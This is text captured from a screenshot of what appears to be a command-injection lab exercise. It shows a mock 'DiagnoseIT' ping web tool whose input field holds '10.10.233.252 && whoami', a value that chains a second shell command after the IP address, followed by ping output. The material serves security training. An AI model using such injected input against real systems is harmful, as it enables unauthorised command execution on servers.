 ACKme IT Services
DiagnoseIT
Use this handy web application to test the availability of a device
by entering it's IP address in the field below. For example,
127.0.0.1
127.0.0.1
Execute
Here is your command: 10.10.233.252 && whoami
Output:
PING 10.10.233.252 (10.10.233.252) 56(84) bytes of data. 64 bytes from 10.10.233.252:
icmp_seq=1 ttl=64 time=0.016 ms 64 bytes from 10.10.233.252: icmp_seq=2 ttl=64 time=0.032
ms 64 bytes from 10.10.233.252: icmp_seq=3 ttl=64 time=0.033 ms 64 bytes from 10.10.233.252:
icmp_seq=4 ttl=64 time=0.031 ms --- 10.10.233.252 ping statistics --- 4 packets transmitted, 4
received, 0% packet loss, time 3059ms rtt min/avg/max/mdev = 0.016/0.028/0.033/0.007 ms
Command Inj...
1h 41m 57s